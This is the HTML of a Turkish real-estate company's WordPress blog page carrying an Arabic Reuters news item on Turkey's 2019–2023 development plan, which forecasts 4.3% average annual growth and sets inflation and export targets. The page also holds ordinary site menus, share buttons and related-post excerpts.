#383c41;--ube-theme-level-color-secondary-bg: #e1e3e5;--ube-theme-level-color-secondary-border: #d5d8da;--ube-theme-level-color-secondary-table-border: #b2b7bb;--ube-theme-level-color-secondary-text-darken: #202326;--ube-theme-level-color-secondary-border-darken: #c7cbce;--e-global-color-text: #282828;--e-global-color-text-foreground: #fff;--e-global-color-text-hover: #3b3b3b;--e-global-color-text-border: #414141;--e-global-color-text-active: #474747;--e-global-color-text-darken-15: #4e4e4e;--ube-theme-level-color-text-text: #141414;--ube-theme-level-color-text-bg: #d4d4d4;--ube-theme-level-color-text-border: #c2c2c2;--ube-theme-level-color-text-table-border: #8f8f8f;--ube-theme-level-color-text-text-darken: #000000;--ube-theme-level-color-text-border-darken: #b5b5b5;--e-global-color-accent: #ceb07c;--e-global-color-accent-foreground: #fff;--e-global-color-accent-hover: #d8c198;--e-global-color-accent-border: #dcc6a1;--e-global-color-accent-active: #dfccaa;--e-global-color-accent-darken-15: #e3d2b4;--e-global-color-accent-darken-25: #f1e8d9;--e-global-color-accent-darken-35: #fffefe;--ube-theme-level-color-accent-text: #6b5b40;--ube-theme-level-color-accent-bg: #f5efe4;--ube-theme-level-color-accent-border: #f1e8da;--ube-theme-level-color-accent-table-border: #e5d5ba;--ube-theme-level-color-accent-text-darken: #4b402d;--ube-theme-level-color-accent-border-darken: #eaddc8;--e-global-color-border: #eeeeee;--e-global-color-border-foreground: #212121;--e-global-color-border-hover: #dadada;--e-global-color-border-border: #d4d4d4;--e-global-color-border-active: #cecece;--e-global-color-border-darken-15: #c7c7c7;--ube-theme-level-color-border-text: #7b7b7b;--ube-theme-level-color-border-bg: #fbfbfb;--ube-theme-level-color-border-border: #fafafa;--ube-theme-level-color-border-table-border: #f6f6f6;--ube-theme-level-color-border-text-darken: #616161;--ube-theme-level-color-border-border-darken: #ededed;--e-global-color-dark: #333;--e-global-color-dark-foreground: #fff;--e-global-color-dark-hover: #464646;--e-global-color-dark-border: #4c4c4c;--e-global-color-dark-active: #525252;--e-global-color-dark-darken-15: #595959;--ube-theme-level-color-dark-text: #1a1a1a;--ube-theme-level-color-dark-bg: #d6d6d6;--ube-theme-level-color-dark-border: #c5c5c5;--ube-theme-level-color-dark-table-border: #949494;--ube-theme-level-color-dark-text-darken: #000000;--ube-theme-level-color-dark-border-darken: #b8b8b8;--e-global-color-light: #FAFAFA;--e-global-color-light-foreground: #212121;--e-global-color-light-hover: #e6e6e6;--e-global-color-light-border: #e0e0e0;--e-global-color-light-active: #dadada;--e-global-color-light-darken-15: #d3d3d3;--ube-theme-level-color-light-text: #828282;--ube-theme-level-color-light-bg: #fefefe;--ube-theme-level-color-light-border: #fdfdfd;--ube-theme-level-color-light-table-border: #fcfcfc;--ube-theme-level-color-light-text-darken: #686868;--ube-theme-level-color-light-border-darken: #f0f0f0;--e-global-color-gray: #8F8F8F;--e-global-color-gray-foreground: #fff;--e-global-color-gray-hover: #a2a2a2;--e-global-color-gray-border: #a8a8a8;--e-global-color-gray-active: #aeaeae;--e-global-color-gray-darken-15: #b5b5b5;--ube-theme-level-color-gray-text: #4a4a4a;--ube-theme-level-color-gray-bg: #e8e8e8;--ube-theme-level-color-gray-border: #dfdfdf;--ube-theme-level-color-gray-table-border: #c4c4c4;--ube-theme-level-color-gray-text-darken: #303030;--ube-theme-level-color-gray-border-darken: #d2d2d2;--e-global-color-muted: #ABABAB;--e-global-color-muted-foreground: #fff;--e-global-color-muted-hover: #bebebe;--e-global-color-muted-border: #c4c4c4;--e-global-color-muted-active: #cacaca;--e-global-color-muted-darken-15: #d1d1d1;--ube-theme-level-color-muted-text: #585858;--ube-theme-level-color-muted-bg: #eeeeee;--ube-theme-level-color-muted-border: #e7e7e7;--ube-theme-level-color-muted-table-border: #d3d3d3;--ube-theme-level-color-muted-text-darken: #3e3e3e;--ube-theme-level-color-muted-border-darken: #dadada;--e-global-color-placeholder: #B6B6B6;--e-global-color-placeholder-foreground: #fff;--e-global-color-placeholder-hover: #c9c9c9;--e-global-color-placeholder-border: #cfcfcf;--e-global-color-placeholder-active: #d5d5d5;--e-global-color-placeholder-darken-15: #dcdcdc;--ube-theme-level-color-placeholder-text: #5e5e5e;--ube-theme-level-color-placeholder-bg: #f0f0f0;--ube-theme-level-color-placeholder-border: #eaeaea;--ube-theme-level-color-placeholder-table-border: #d9d9d9;--ube-theme-level-color-placeholder-text-darken: #444444;--ube-theme-level-color-placeholder-border-darken: #dddddd;}</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-180x180.png" />
<meta name="msapplication-TileImage" content="https://ajyadinvestment.com/wp-content/uploads/2019/02/cropped-s-270x270.png" />
<style type="text/css" id="gsf-custom-css"></style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<!-- Close Head -->
<body class="rtl wp-singular post-template-default single single-post postid-5748 single-format-standard wp-embed-responsive wp-theme-g5-beyot-Theme beyot-class chrome header-is-float header-sticky-fix-style wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-6062" data-responsive="991"
                             data-header="header-4">
	<!-- Open Wrapper -->
	<div id="wrapper">

<header class="main-header container-border header-4">
        <div class="sticky-wrapper">
    <div class="header-wrapper clearfix container-border float-header sticky-region">
        <div class="container-fluid">
            <div class="header-above-inner container-inner row clearfix">
                <div class="col-sm-3">
                    <div class="logo-header">
	<a class="no-sticky" href="https://ajyadinvestment.com/home-ar/" title="Ajyad Investment-اسطنبول &#8211; تركيا">
		<img src="https://ajyadinvestment.com/wp-content/uploads/2019/04/Arabic.png"		     alt="Ajyad Investment-اسطنبول &#8211; تركيا"/>
	</a>
	</div>                </div>
                <div class="col-xl-6 col-lg-9">
                                    <nav class="primary-menu">
                        <ul id="main-menu" class="main-menu x-nav-menu x-nav-menu_main x-animate-sign-flip"><li id="menu-item-3866" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-5769" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/about-ajyad/" class="x-menu-a-text"><span class="x-menu-text">ABOUT AJYAD</span></a></li><li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/properties/" class="x-menu-a-text"><span class="x-menu-text">PROPERTIES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-4209" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/apartment-en/" class="x-menu-a-text"><span class="x-menu-text">Apartments</span></a></li><li id="menu-item-4210" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/villa-en/" class="x-menu-a-text"><span class="x-menu-text">Villas</span></a></li><li id="menu-item-4512" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/lands/" class="x-menu-a-text"><span class="x-menu-text">Lands</span></a></li><li id="menu-item-4513" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/palaces/" class="x-menu-a-text"><span class="x-menu-text">Palaces</span></a></li></ul></li><li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/investment/" class="x-menu-a-text"><span class="x-menu-text">Our Services</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-5705" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/appraisal-services/" class="x-menu-a-text"><span class="x-menu-text">Appraisal Services</span></a></li></ul></li><li id="menu-item-4258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/blog-2/" class="x-menu-a-text"><span class="x-menu-text">Blog</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-3873" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/articles/" class="x-menu-a-text"><span class="x-menu-text">Articles</span></a></li><li id="menu-item-3874" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/news/" class="x-menu-a-text"><span class="x-menu-text">News</span></a></li></ul></li><li id="menu-item-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-profile/" class="x-menu-a-text"><span class="x-menu-text">My Profile</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-4219" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/register/" class="x-menu-a-text"><span class="x-menu-text">Register</span></a></li><li id="menu-item-4218" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/login/" class="x-menu-a-text"><span class="x-menu-text">Login</span></a></li><li id="menu-item-4220" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-favorites/" class="x-menu-a-text"><span class="x-menu-text">My Favorites</span></a></li></ul></li><li id="menu-item-5994-en" class="lang-item lang-item-86 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/" class="x-menu-a-text"><span class="x-menu-text"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>                    </nav>
                                </div>
                <div class="col-xl-3 hidden-md">
                    	<div class="header-customize-wrapper header-customize-nav widget-info">
											<div class="header-customize-item item-sidebar">
	<aside id="g5plus_social_profile-8" class="widget widget-social-profile">				<div class="social-profiles default light icon-large">
												<a target="_blank" title="Twitter"
						   		href="https://www.twitter.com/AjyadInvestment"><i
									class="fa fa-twitter"></i></a>
																		<a target="_blank" title="Facebook"
						   		href="https://www.facebook.com/ajyadinvestment"><i
									class="fa fa-facebook"></i></a>
																		<a target="_blank" title="Instagram"
						   		href="https://www.instagram.com/ajyadinvestment"><i
									class="fa fa-instagram"></i></a>
																		<a target="_blank" title="YouTube"
						   		href="https://www.youtube.com/ajyadinvestment"><i
									class="fa fa-youtube"></i></a>
																<div class="clearfix"></div>
				</div>
				</aside></div>			</div>
                </div>

            </div>
        </div>
    </div>
</div></header><header class="header-mobile header-mobile-1">
        <div class="header-mobile-wrapper">
	<div class="header-mobile-inner">
		<div class="container header-mobile-container">
			<div class="header-mobile-container-inner clearfix">
				<div class="logo-mobile-wrapper">
	<a href="https://ajyadinvestment.com/home-ar/" title="Ajyad Investment-اسطنبول &#8211; تركيا">
		<img src="https://ajyadinvestment.com/wp-content/uploads/2019/02/small.png" alt="Ajyad Investment-اسطنبول &#8211; تركيا"/>
	</a>
</div>				<div class="toggle-icon-wrapper toggle-mobile-menu"
				     data-drop-type="menu-drop-fly">
					<div class="toggle-icon"><span></span></div>
				</div>
									<div class="mobile-login">
						<div class="widget ere_widget ere_widget_login_menu">    <a href="javascript:void(0)" class="login-link topbar-link" data-toggle="modal" data-target="#ere_signin_modal"><i class="fa fa-user"></i><span class="hidden-xs">Login or Register</span></a>
</div>					</div>
													<div class="mobile-search-button">
						<a href="#" class="prevent-default search-ajax"><i class="icon-search2"></i></a>					</div>
							</div>
			<div class="header-mobile-nav menu-drop-fly">
	<form role="search" method="get" class="search-form" action="https://ajyadinvestment.com/ar/">
	<input type="search" placeholder="ENTER YOUR  KEYWORD" value="" name="s" />
	<button type="submit"><i class="fa fa-search"></i></button>
</form>
			<ul id="menu-main" class="nav-menu-mobile x-nav-menu x-nav-menu_main x-animate-sign-flip"><li id="menu-item-mobile-3866" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/" class="x-menu-a-text"><span class="x-menu-text">Home</span></a></li><li id="menu-item-mobile-5769" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/about-ajyad/" class="x-menu-a-text"><span class="x-menu-text">ABOUT AJYAD</span></a></li><li id="menu-item-mobile-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/properties/" class="x-menu-a-text"><span class="x-menu-text">PROPERTIES</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-4209" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/apartment-en/" class="x-menu-a-text"><span class="x-menu-text">Apartments</span></a></li><li id="menu-item-mobile-4210" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/villa-en/" class="x-menu-a-text"><span class="x-menu-text">Villas</span></a></li><li id="menu-item-mobile-4512" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/lands/" class="x-menu-a-text"><span class="x-menu-text">Lands</span></a></li><li id="menu-item-mobile-4513" class="menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/index.php/property-type/palaces/" class="x-menu-a-text"><span class="x-menu-text">Palaces</span></a></li></ul></li><li id="menu-item-mobile-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/investment/" class="x-menu-a-text"><span class="x-menu-text">Our Services</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-5705" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/appraisal-services/" class="x-menu-a-text"><span class="x-menu-text">Appraisal Services</span></a></li></ul></li><li id="menu-item-mobile-4258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/blog-2/" class="x-menu-a-text"><span class="x-menu-text">Blog</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-3873" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/articles/" class="x-menu-a-text"><span class="x-menu-text">Articles</span></a></li><li id="menu-item-mobile-3874" class="menu-item menu-item-type-taxonomy menu-item-object-category x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/category/updates/news/" class="x-menu-a-text"><span class="x-menu-text">News</span></a></li></ul></li><li id="menu-item-mobile-4217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-profile/" class="x-menu-a-text"><span class="x-menu-text">My Profile</span><b class="x-caret"></b></a>			<ul class="x-sub-menu x-sub-menu-standard x-list-style-none">
		<li id="menu-item-mobile-4219" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/register/" class="x-menu-a-text"><span class="x-menu-text">Register</span></a></li><li id="menu-item-mobile-4218" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/login/" class="x-menu-a-text"><span class="x-menu-text">Login</span></a></li><li id="menu-item-mobile-4220" class="menu-item menu-item-type-post_type menu-item-object-page x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/my-favorites/" class="x-menu-a-text"><span class="x-menu-text">My Favorites</span></a></li></ul></li><li id="menu-item-mobile-5994-en" class="lang-item lang-item-86 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom x-menu-item x-item-menu-standard"><a href="https://ajyadinvestment.com/" class="x-menu-a-text"><span class="x-menu-text"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>		</div>		</div>
	</div>
</div>    </header>
	<!-- Open Wrapper Content -->
	<div id="wrapper-content" class="clearfix ">
<section class="page-title page-title-background" style="padding-top:130px;padding-bottom:50px">
			<div class="page-title-background page-title-parallax" style="background-image: url(https://ajyadinvestment.com/wp-content/uploads/2019/02/page-title.jpg)"  data-stellar-background-ratio="0.5"></div>
					<div class="vc_row-background-overlay" style="background-color: rgba(0,0,0,0.68)"></div>
				<div class="container">
			<div class="page-title-inner">
				<div class="page-title-main-info">
																<h2>Blog</h2>
					
									</div>
				
								
				    <ul class="breadcrumbs">
        <li><a href="https://ajyadinvestment.com/home-ar/" class="home">Home</a></li><li><a href="https://ajyadinvestment.com/category/update-ar/" title="المستجدات">المستجدات</a></li><li><a href="https://ajyadinvestment.com/category/update-ar/news-ar/" title="الأخبار">الأخبار</a></li><li><span>تركيا تتوقع نموا اقتصاديا 4.3% في المتوسط حتى 2023</span></li>    </ul>
			</div>
		</div>
	</section><div id="primary-content" class="pd-top-100 pd-bottom-100 sm-pd-top-50 sm-pd-bottom-50 single-blog-wrap">
			<div class="container clearfix">
						<div class="single-blog-inner">
<article id="post-5748" class="post-single clearfix post-5748 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ar">
	
            <div class="entry-thumb-wrap">
            <div class="entry-thumbnail">
			<a href="https://ajyadinvestment.com/turkey-expects-economic-growth/" title="تركيا تتوقع نموا اقتصاديا 4.3% في المتوسط حتى 2023" class="entry-thumbnail-overlay">
						<img width='1170' height='380' src="https://ajyadinvestment.com/wp-content/uploads/2019/07/5b681bbf5c5e529c248b45a9-2732-1366-1170x380.jpg"
			                                           alt="تركيا تتوقع نموا اقتصاديا 4.3% في المتوسط حتى 2023" class="img-responsive">
				</a>
	<a data-thumb-src="https://ajyadinvestment.com/wp-content/uploads/2019/07/5b681bbf5c5e529c248b45a9-2732-1366-150x150.jpg" data-gallery-id="111438426"
	   data-rel="lightGallery" href="https://ajyadinvestment.com/wp-content/uploads/2019/07/5b681bbf5c5e529c248b45a9-2732-1366.jpg" class="zoomGallery"><i
			class="fa fa-expand"></i></a>
</div>        </div>
    	<div class="entry-post-meta clearfix">
		<div class="entry-meta-date">
			<i class="icon-calendar2"></i> <a href="http://تركيا%20تتوقع%20نموا%20اقتصاديا%204.3%%20في%20المتوسط%20حتى%202023">يوليو 9, 2019</a>		</div>
		<div class="entry-meta-author">
			<i class="icon-user2"></i> <a href="https://ajyadinvestment.com/ar/author/ajyadadmin/">AjyadAdmin</a>		</div>
		<div class="entry-meta-cat">
			<i class="icon-tags2"></i>

							<span>
						Posted in					</span>
				<ul>
																								<li class="category-item">
								<a href="https://ajyadinvestment.com/category/update-ar/news-ar/" title="الأخبار">الأخبار</a>
							</li>
																											</ul>
					</div>
			</div>
	<h1 class="entry-post-title">تركيا تتوقع نموا اقتصاديا 4.3% في المتوسط حتى 2023</h1>
	<div class="entry-content-wrap">
		<div class="entry-content clearfix">
									
<p style="text-align:right">قالت تركيا يوم الاثنين إنها تتوقع تحقيق نمو اقتصادي حقيقي سنوي نسبته 4.3 في المئة في المتوسط في الفترة بين 2019 و2023، وذلك في إطار خطة تنمية طموحة مدتها خمس سنوات تهدف إلى تعزيز الكفاءة والتنافسية.</p>



<p style="text-align:right">وانكمش اقتصاد تركيا 2.6 في المئة في الثلاثة أشهر الأولى من 2019، بعدما سجل انكماشا بلغ ثلاثة في المئة في الربع الأخير من 2018، في أعقاب أزمة الليرة العام الماضي التي فقدت فيها العملة التركية 30 في المئة من قيمتها مقابل الدولار وقفز التضخم إلى مستويات قياسية.</p>



<p style="text-align:right">وتقول خطة التنمية إن العام الأول سيشهد “إعادة توازن“، ثم تعقبه معدلات نمو صعودية.</p>



<p style="text-align:right">ومن المستهدف أن يصل الناتج المحلي الإجمالي إلى 1.08 تريليون دولار بحلول 2023، بحسب الخطة، مقارنة مع 784.09 مليار دولار في 2018 وفقا لبيانات رسمية.</p>



<p style="text-align:right">وتتوقع الخطة أن تصل الصادرات السنوية إلى 226.6 مليار دولار في 2023، مقابل صادرات بلغت 168 مليار دولار في 2018. كما تتوقع أن يصل معدل البطالة إلى 9.9 في المئة في نهاية 2023، وأن تتمكن تركيا من توفير 4.3 مليون وظيفة إضافية خلال تلك الفترة.</p>



<p style="text-align:right">ومن المتوقع أن يبلغ عجز ميزان المعاملات الجارية، الذي يشكل مبعث قلق لكثير من خبراء الاقتصاد ويدفع تركيا للاعتماد على تدفقات النقد الأجنبي، 9.9 مليار دولار بحلول 2023. وسجل ميزان المعاملات الجارية عجزا قدره 27.63 مليار دولار في نهاية 2018.</p>



<p style="text-align:right">وتستهدف الخطة أيضا وصول التضخم السنوي لأسعار المستهلكين إلى خمسة في المئة بحلول 2023. وكان التضخم بلغ 15.72 في المئة في يونيو حزيران، وفقا لأحدث البيانات الرسمية.</p>



<p style="text-align:right">وتصدر تركيا خطط التنمية هذه كل خمس سنوات منذ الستينات.</p>



<p class="has-small-font-size"><em>Source:  (رويترز) </em></p>
		</div>
	</div>
</article>
<div class="entry-meta-tag-wrap clearfix"><div class="social-share">
                        <a class="facebook" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fajyadinvestment.com%2Fturkey-expects-economic-growth%2F','sharer', 'toolbar=0,status=0');"  href="javascript:;">
                <i class="fa fa-facebook"></i>
            </a>
        
        
        
        
        
                    
                    <a class="twitter" onclick="popUp=window.open('http://twitter.com/home?status=%D8%AA%D8%B1%D9%83%D9%8A%D8%A7+%D8%AA%D8%AA%D9%88%D9%82%D8%B9+%D9%86%D9%85%D9%88%D8%A7+%D8%A7%D9%82%D8%AA%D8%B5%D8%A7%D8%AF%D9%8A%D8%A7+4.3%25+%D9%81%D9%8A+%D8%A7%D9%84%D9%85%D8%AA%D9%88%D8%B3%D8%B7+%D8%AD%D8%AA%D9%89+2023 https%3A%2F%2Fajyadinvestment.com%2Fturkey-expects-economic-growth%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;"  href="javascript:;">
                <i class="fa fa-twitter"></i>
            </a>
        
        
        
        
                    
        
                    <a class="google-plus" href="javascript:;" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fajyadinvestment.com%2Fturkey-expects-economic-growth%2F','sharer','scrollbars=yes,width=800,height=400');popUp.focus();return false;">
                <i class="fa fa-google-plus"></i>
            </a>
        
        
        
            </div></div><nav class="post-navigation mg-top-15 clearfix" role="navigation">
	<div class="nav-links">
		<div class="nav-previous"><a href="https://ajyadinvestment.com/turkish-businessman-invest-in-uas/" rel="prev"><div class="post-navigation-content"><div class="post-navigation-label">Previous Post</div> <div class="post-navigation-title">مستثمرون أتراك يعتزمون إنشاء منطقة صناعية خاصة في الولايات المتحدة </div> </div> </a></div><div class="nav-next"><a href="https://ajyadinvestment.com/uae-buys-fifth-largest-bank-in-turkey/" rel="next"><div class="post-navigation-content"><div class="post-navigation-label">Next Post</div> <div class="post-navigation-title">الإمارات تشتري خامس أكبر بنك في تركيا</div></div> </a></div>	</div>
	<!-- .nav-links -->
</nav><!-- .navigation -->
<div class="post-related-wrap pd-top-60 mg-top-20 clearfix">
    <h4 class="blog-line-title">Related Posts</h4>
    <div class="owl-carousel owl-dot-line" data-plugin-options='{&quot;margin&quot;: 30,&quot;autoHeight&quot; : true, &quot;loop&quot;: false, &quot;responsiveClass&quot;: true, &quot;dots&quot; : true, &quot;nav&quot; : false, &quot;autoplay&quot;: false,&quot;responsive&quot; : {&quot;0&quot; : {&quot;items&quot; : 1, &quot;margin&quot;: 0}, &quot;600&quot;: {&quot;items&quot; : 2, &quot;margin&quot;: 30}, &quot;992&quot;: {&quot;items&quot; : 3, &quot;margin&quot;: 30}}}'>
                    <article id="post-5835" class="post-grid clearfix post-5835 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ar">
	<div class="entry-content-wrap clearfix">
		
            <div class="entry-thumb-wrap">
            <div class="entry-thumbnail">
			<a href="https://ajyadinvestment.com/indonesian-ambassador-to-ankara-our-goal-is-to-raise-trade-to-10-billion-dollars/" title="سفير إندونيسيا بأنقرة: هدفنا رفع التجارة إلى 10 مليارات دولار" class="entry-thumbnail-overlay">
						<img width='570' height='400' src="https://ajyadinvestment.com/wp-content/uploads/2019/08/thumbs_b_c_f23ab7c47abd323b59e9193b50f9e088-570x400.jpg"
			                                           alt="سفير إندونيسيا بأنقرة: هدفنا رفع التجارة إلى 10 مليارات دولار" class="img-responsive">
				</a>
	<a data-thumb-src="https://ajyadinvestment.com/wp-content/uploads/2019/08/thumbs_b_c_f23ab7c47abd323b59e9193b50f9e088-150x150.jpg" data-gallery-id="1242473196"
	   data-rel="lightGallery" href="https://ajyadinvestment.com/wp-content/uploads/2019/08/thumbs_b_c_f23ab7c47abd323b59e9193b50f9e088.jpg" class="zoomGallery"><i
			class="fa fa-expand"></i></a>
</div>        </div>
    		<div class="entry-post-meta clearfix">
			<div class="entry-meta-date">
				<i class="icon-calendar2"></i> <a href="">أغسطس 22, 2019</a>			</div>
		</div>
		<div class="entry-content-inner">
			<div class="entry-info-post clearfix">
				<h3 class="entry-post-title"><a title="سفير إندونيسيا بأنقرة: هدفنا رفع التجارة إلى 10 مليارات دولار"
												href="https://ajyadinvestment.com/indonesian-ambassador-to-ankara-our-goal-is-to-raise-trade-to-10-billion-dollars/">سفير إندونيسيا بأنقرة: هدفنا رفع التجارة إلى 10 مليارات دولار</a></h3>
			</div>
			<div class="entry-excerpt">
				<p>السفير &#8220;لالو محمد إقبال&#8221; أعلن عن زيارة مرتقبة للرئيس أردوغان إلى بلاده العام المقبل، بهدف تعزيز التجارة الثنائية قال السفير الإندونيسي في تركيا، لالو محمد إقبال، إن بلاده تهدف لرفع حجم التجارة مع أنقرة إلى 10 مليارات دولار سنويا. جاء ذلك في حفل أقامته سفارة جاكرتا لدى أنقرة، السبت، بمناسبة الذكرى الـ 74 لاستقلال إندونيسيا. [&hellip;]</p>
			</div>
		</div>
	</div>
</article>
                    <article id="post-5831" class="post-grid clearfix post-5831 post type-post status-publish format-standard has-post-thumbnail hentry category-news-ar">
	<div class="entry-content-wrap clearfix">
		
            <div class="entry-thumb-wrap">
            <div class="entry-thumbnail">
			<a href="https://ajyadinvestment.com/turkeys-budget-surplus-in-july/" title="الميزانية التركية تحقق فائضًا في يوليو" class="entry-thumbnail-overlay">
						<img width='570' height='400' src="https://ajyadinvestment.com/wp-content/uploads/2019/08/top-10-trading-ideas-1-570x400.jpg"
			                                           alt="الميزانية التركية تحقق فائضًا في يوليو" class="img-responsive">
				</a>
	<a data-thumb-src="https://ajyadinvestment.com/wp-content/uploads/2019/08/top-10-trading-ideas-1-150x150.jpg" data-gallery-id="1624690832"
	   data-rel="lightGallery" href="https://ajyadinvestment.com/wp-content/uploads/2019/08/top-10-trading-ideas-1.jpg" class="zoomGallery"><i
			class="fa fa-expand"></i></a>
</div>        </div>
    		<div class="entry-post-meta clearfix">
			<div class="entry-meta-date">
				<i class="icon-calendar2"></i> <a href="http://الميزانية%20التركية%20تحقق%20فائضًا%20في%20يوليو">أغسطس 22, 2019</a>			</div>
		</div>
		<div class="entry-content-inner">
			<div class="entry-info-post clearfix">
				<h3 class="entry-post-title"><a title="الميزانية التركية تحقق فائضًا في يوليو"
												href="https://ajyadinvestment.com/turkeys-budget-surplus-in-july/">الميزانية التركية تحقق فائضًا في يوليو</a></h3>
			</div>
			<div class="entry-excerpt">
				<p>أعلنت وزارة المالية التركية، الخميس، أن ميزانية البلاد حققت فائضًا في يوليو/ تموز الماضي بلغ مقداره 9.9 مليار ليرة (1.78 مليار دولار). جاء ذلك في بيان نشرته الوزارة حول معطيات الميزانية لشهر يوليو 2019. وأشار البيان أن عوائد الميزانية خلال يوليو الماضي ارتفعت بنسبة 51.1 في المئة مقارنة مع الشهر نفسه من العام الماضي وبلغت [&hellip;]</p>
			</div>
		</div>
	</div>
</article>
